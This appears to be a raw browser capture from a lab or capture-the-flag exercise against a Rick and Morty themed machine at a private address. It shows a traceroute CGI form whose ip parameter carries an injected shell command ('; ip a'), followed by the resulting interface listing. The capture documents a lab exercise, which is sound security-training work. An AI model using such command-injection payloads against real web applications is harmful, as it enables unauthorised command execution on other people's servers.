 10.0.2.4/robots.txt
Super Cool Webpage
10.0.2.4/cgi-bin/tracertool.cgi?ip=%3B+ip+a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB G
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3:  mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:bf:52:95 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.4/24 brd 10.0.2.255 scope global dynamic enp0s3
       valid_lft 492sec preferred_lft 492sec
    inet6 fe80::8790:ead6:7447:ae72/64 scope link
       valid_lft forever preferred_lft forever